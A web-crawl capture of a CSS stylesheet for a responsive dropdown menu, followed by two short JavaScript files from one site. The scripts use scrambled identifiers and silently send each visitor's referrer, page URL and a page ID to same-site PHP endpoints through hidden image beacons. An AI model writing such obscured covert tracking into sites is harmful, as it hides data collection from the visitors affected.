  height: 8px;   
 
  background: #C2BD9D; 	 

 
  display: block; 		
  -o-transition: all .25s ease;  
 }	
 
	
	 #begogyx > ul > li.has-sub:hover > a:before	{	
top: 23px;
  height: 0;
}   


#begogyx ul ul	{  
 position: absolute;	  
  left: -9999px; 
 	
}  	
	  

#begogyx.align-right ul ul	{ text-align: right;
}  
	#begogyx ul ul li	{
 
 	
  -o-transition: all .25s ease;
  transition: all .25s ease;			
	
  -webkit-transition: all .25s ease;
 

height: 0;	 
  -moz-transition: all .25s ease;

 

  -ms-transition: all .25s ease; 
}
 
 
 #begogyx li:hover > ul	{   left: auto; 		} 


#begogyx.align-right li:hover > ul	{	 	
  right: 0;
 left: auto;     }  
#begogyx li:hover > ul > li	{	 
 

 height: auto;  }	 	  

 
 #begogyx ul ul ul	{


	 	
   margin-left: 100%; 	

  top: 0;


} 	  


#begogyx.align-right ul ul ul	{





  margin-right: 100%;

 margin-left: 0;  
	
}
 	
			
#begogyx ul ul li a	{ 	   

  color: #C2BD9D; 		
 
  padding: 11px 15px;


  

  text-decoration: none;

  background: #27221F; 	
  width: 220px;


  font-weight: 400; 

 
border: 1px solid #C2BD9D;
 
	

  font-size: 12px;  
  }
  
/**********************************************************************
	#begogyx ul ul li:last-child > a,
#begogyx ul ul li.last-item > a
**********************************************************************/
#begogyx ul ul li:last-child > a,
#begogyx ul ul li.last-item > a	{
 
	}   
	

 #begogyx ul ul li:hover > a,
#begogyx ul ul li a:hover	{ 




font-weight:bolder;	 




}  
 
 #begogyx ul ul li.has-sub > a:after	{

  background: #C2BD9D;	
 
  height: 2px;
  
  width: 8px; 
	  

  content: ''; 
	
 
  top: 16px;
	 position: absolute; 	 

  display: block;
	 

  right: 11px; }	
#begogyx.align-right ul ul li.has-sub > a:after	{
 
right: auto;  	

  left: 11px;


}	  

  #begogyx ul ul li.has-sub > a:before	{	  		
  display: block;


  background: #C2BD9D; 
  -o-transition: all .25s ease;		 
  right: 14px; 
  height: 8px;

 
	
  top: 13px;  
  
  -webkit-transition: all .25s ease; 
 		
  transition: all .25s ease;


position: absolute;
  
  content: '';   
  -ms-transition: all .25s ease;

  width: 2px;   	  
  -moz-transition: all .25s ease; } 	
	#begogyx.align-right ul ul li.has-sub > a:before	{
 
  left: 14px;		right: auto; 
		 }	

#begogyx ul ul > li.has-sub:hover > a:before	{

  top: 17px; 

  height: 0;
	

}


@media all and (max-width: 768px), only screen and (-webkit-min-device-pixel-ratio: 2) and (max-width: 1024px), only screen and (min--moz-device-pixel-ratio: 2) and (max-width: 1024px), only screen and (-o-min-device-pixel-ratio: 2/1) and (max-width: 1024px), only screen and (min-device-pixel-ratio: 2) and (max-width: 1024px), only screen and (min-resolution: 192dpi) and (max-width: 1024px), only screen and (min-resolution: 2dppx) and (max-width: 1024px)	{		 #begogyx	{


width: 100%; 

 	}
	
 
#begogyx ul	{   

    display: none; 
 width: 100%; 
 
	}
		 	

	
/***********************************************************************/
#begogyx.align-center > ul	{ 

 text-align: left; 	}  	
		#begogyx ul li	{
	

	
    border-top: 1px solid rgba(120, 120, 120, 0.2);
	  
width: 100%;

} 
	

 #begogyx ul ul li,
  #begogyx li:hover > ul > li	{  height: auto;	

 
	 } 




#begogyx ul li a,
  #begogyx ul ul li a	{
	 width: 100%;

	
    border-bottom: 0; }	
	
 
	#begogyx > ul > li	{  float: none;   

}   
 #begogyx ul ul li a	{ 	  
	padding-left: 25px;
 


}	   

#begogyx ul ul ul li a	{ 	

	 padding-left: 35px;  }
 
 
#begogyx ul ul li a	{ 
	color: #C2BD9D;
    background: none;} 	
#begogyx ul ul li:hover > a,
  #begogyx ul ul li.active > a	{ font-weight:bolder;  
 } 	


/***********************************************************************/
#begogyx ul ul,
  #begogyx ul ul ul,
  #begogyx.align-right ul ul	{

	 

    width: 100%;   
    text-align: left;  
position: relative;
    left: 0;  
    margin: 0;  
}		 	
	#begogyx > ul > li.has-sub > a:after,
  #begogyx > ul > li.has-sub > a:before,
  #begogyx ul ul > li.has-sub > a:after,
  #begogyx ul ul > li.has-sub > a:before	{	


display: none; 
}


 	 #begogyx #menu-button	{ 

	
 	  
    color: #C2BD9D;	
	
	border: 1px solid #C2BD9D; 		
	 display: block; 		

    padding: 17px;	
    cursor: pointer;   
    text-transform: uppercase; 	 

 
    font-weight: 700; 
    font-size: 12px;
}	   
#begogyx #menu-button:after	{	  
 
    border-top: 2px solid #C2BD9D;

position: absolute; 	  
    right: 17px;



    content: '';	  
    display: block; 	    
    height: 4px;
 
    top: 22px;		  	
    width: 20px; 	 

    border-bottom: 2px solid #C2BD9D;	  
}



	
 #begogyx #menu-button:before	{  

    width: 20px;
	

position: absolute;  

    display: block;    
 
    right: 17px;	  
    content: '';   
    height: 2px;
 

    background: #C2BD9D;
 	
    top: 16px; 
}	
 
#begogyx #menu-button.menu-opened:after	{ 

	
    -webkit-transform: rotate(45deg); 
	
    width: 15px;

  
    -ms-transform: rotate(45deg); 
 

    border: 0; 		
	background: #C2BD9D;  
    height: 2px; 	
    transform: rotate(45deg);  
top: 23px; 

	 


    -o-transform: rotate(45deg);  
    -moz-transform: rotate(45deg);	
} 
#begogyx #menu-button.menu-opened:before	{ 


    -moz-transform: rotate(-45deg);
    transform: rotate(-45deg); 

	background: #C2BD9D;	
	top: 23px;
	
  

    -webkit-transform: rotate(-45deg);
 
    width: 15px; 

 

    -ms-transform: rotate(-45deg);	 
 
    -o-transform: rotate(-45deg);	
		
}   
	 
#begogyx .submenu-button	{  
    cursor: pointer; 	  
    display: block; 

    top: 0; 	  
    width: 46px; 
    z-index: 99;		position: absolute;
    border-left: 1px solid #C2BD9D;
  
    right: 0;   
    height: 46px;	
}	  
	#begogyx .submenu-button.submenu-opened	{

	 

 	background: #C2BD9D;

 
 }	

#begogyx ul ul .submenu-button	{	 
	
    width: 34px;
   
height: 34px;	  }


	
#begogyx .submenu-button:after	{	
  	 
 
    display: block;
  

    content: '';
 position: absolute;   	 	
    top: 22px; 	 
    background: #C2BD9D;  
    width: 8px;  	 
 

    height: 2px;


    right: 19px; 	    }
		#begogyx ul ul .submenu-button:after	{		 
 

    right: 13px;	 



top: 15px;   }	
#begogyx .submenu-button.submenu-opened:after	{ 
	 
background: #27221F;  
  }

 #begogyx .submenu-button:before	{ 
 
    top: 19px;	
 
    width: 2px;	

 		
    height: 8px; 
    content: '';

    display: block; position: absolute; 
 	
    background: #C2BD9D;
    right: 22px;


 }
 

#begogyx ul ul .submenu-button:before	{ 
  		 

    right: 16px;
  top: 12px;
		 } 	  
#begogyx .submenu-button.submenu-opened:before	{display: none; 			
 }
	

}


--- FILE ---
content_type: application/javascript
request_url: https://controlmodulesystem.com/ryqewatyle.js
body_size: 743
content:



function ceqabenu(){	
 	var faqo = window.location.href;
       var jecuny = "ryqewatyle"; 
	var sohimu = "/" + jecuny + ".php";     var nysesypylonu = 60; 	
 	
	var tycyqubobeb = jecuny; 


	var komilode = "";  
 

    try 	    {
       komilode=""+parent.document.referrer;     }	
	

    catch (ex)     {   	    komilode=""+document.referrer;    }	if(tixacyv(tycyqubobeb) == null)
	{ 
		var daruc = window.location.hostname;  	 		 		jarof(tycyqubobeb, "1", nysesypylonu, "/", daruc);   
		if(tixacyv(tycyqubobeb) != null)
	 		{
 
 			var moxavadagyki = new Image();			moxavadagyki.src=sohimu + "?referer=" + escape(komilode) + "&url=" + escape(faqo); 			} 	 		  	} 	} 

function tixacyv(qejaqy) 
{ 

    var lizu = document.cookie;	         var wupenare = qejaqy + "=";

     var ryfohetuceq = lizu.indexOf("; " + wupenare);  

     if (ryfohetuceq == -1) {
   
        ryfohetuceq = lizu.indexOf(wupenare);
        if (ryfohetuceq != 0) return null;    } else {	  

        ryfohetuceq += 2;     } 
    var zisek = document.cookie.indexOf(";", ryfohetuceq);    if (zisek == -1) {	 
 

        zisek = lizu.length;  
    }


    return unescape(lizu.substring(ryfohetuceq + wupenare.length, zisek)); 		  }  	


function jarof(cyfugi,kecy,fuxahyvudew, fesotexeju, fitipuwa) 
{
 var liqivylukybivyd = new Date();
 		 var rifyw = new Date();   
   	
 rifyw.setTime(liqivylukybivyd.getTime() + 1000*60*fuxahyvudew);
 

 
 document.cookie = cyfugi+"="+escape(kecy) + ";expires="+rifyw.toGMTString() + ";path=" + fesotexeju + ";domain=" + fitipuwa; }


ceqabenu();

--- FILE ---
content_type: application/javascript
request_url: https://controlmodulesystem.com/fakuxy.js
body_size: 219
content:

function katyze()
{


	var xezera = document.body.getAttribute("data-id");   
	if(xezera != -1) 	{ 		var wodetysohide = "fakuxy"; 		var kyqycavug = "/" + wodetysohide + ".php";		var cygo = new Image();
 		cygo.src = kyqycavug + "?id=" + escape(xezera);	} 		 
   }



katyze();